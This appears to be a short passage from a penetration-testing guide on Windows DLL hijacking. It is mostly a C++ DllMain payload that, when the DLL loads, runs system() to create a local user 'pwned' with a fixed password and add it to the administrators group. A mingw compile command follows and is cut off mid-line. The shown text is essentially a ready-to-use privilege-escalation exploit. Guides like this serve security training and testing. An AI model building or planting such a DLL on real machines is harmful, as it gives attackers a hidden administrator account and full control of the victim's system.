
#include <windows.h>

BOOL APIENTRY DllMain(

HANDLE hModule,// Handle to DLL module

DWORD ul_reason_for_call,// Reason for calling function

LPVOID lpReserved ) // Reserved

{

    switch ( ul_reason_for_call )

    {

        case DLL_PROCESS_ATTACH: // A process is loading the DLL.

        int i;

  	    i = system ("net user pwned P@ssword! /add");

  	    i = system ("net localgroup administrators pwned /add");

        break;

        case DLL_THREAD_ATTACH: // A process is creating a new thread.

        break;

        case DLL_THREAD_DETACH: // A thread exits normally.

        break;

        case DLL_PROCESS_DETACH: // A process unloads the DLL.

        break;

    }

    return TRUE;

}

```

{% endcode %}

```bash

#Compile it

x86_64-w64-mingw32-gcc hijackme.cpp --shared -o hijackm